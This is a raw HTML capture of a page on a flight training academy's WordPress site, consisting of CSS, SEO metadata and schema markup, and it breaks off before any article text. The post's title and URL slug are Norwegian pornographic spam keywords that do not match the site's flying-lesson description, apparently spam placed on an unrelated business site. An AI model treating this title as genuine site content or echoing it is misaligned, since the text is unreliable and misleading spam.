

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2022/12/04/norsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer/
body_size: 163319
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Norsk amatør sex kåte kjerringer &amp; spanking porn knulle eldre damer - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="http://www.multifly.aero/2022/12/04/norsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Norsk amatør sex kåte kjerringer &amp; spanking porn knulle eldre damer - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="http://www.multifly.aero/2022/12/04/norsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2022-12-04T09:08:24+00:00" />
	<meta property="article:modified_time" content="2023-04-16T23:08:25+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="29 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.multifly.aero/2022/12/04/norsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer/#article","isPartOf":{"@id":"http://www.multifly.aero/2022/12/04/norsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer/"},"author":{"name":"Serhat","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Norsk amatør sex kåte kjerringer &#038; spanking porn knulle eldre damer","datePublished":"2022-12-04T09:08:24+00:00","dateModified":"2023-04-16T23:08:25+00:00","mainEntityOfPage":{"@id":"http://www.multifly.aero/2022/12/04/norsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer/"},"wordCount":5842,"publisher":{"@id":"http://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.multifly.aero/2022/12/04/norsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer/","url":"http://www.multifly.aero/2022/12/04/norsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer/","name":"Norsk amatør sex kåte kjerringer & spanking porn knulle eldre damer - Multifly","isPartOf":{"@id":"http://www.multifly.aero/#website"},"datePublished":"2022-12-04T09:08:24+00:00","dateModified":"2023-04-16T23:08:25+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"http://www.multifly.aero/2022/12/04/norsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.multifly.aero/2022/12/04/norsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer/"]}]},{"@type":"BreadcrumbList","@id":"http://www.multifly.aero/2022/12/04/norsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Norsk amatør sex kåte kjerringer &#038; spanking porn knulle eldre damer"}]},{"@type":"WebSite","@id":"http://www.multifly.aero/#website","url":"http://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"http://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"http://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"http://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"http://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Norsk amatør sex kåte kjerringer &#038; spanking porn knulle eldre damer Comments Feed" href="http://www.multifly.aero/2022/12/04/norsk-amator-sex-kate-kjerringer-spanking-porn-knulle-eldre-damer/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 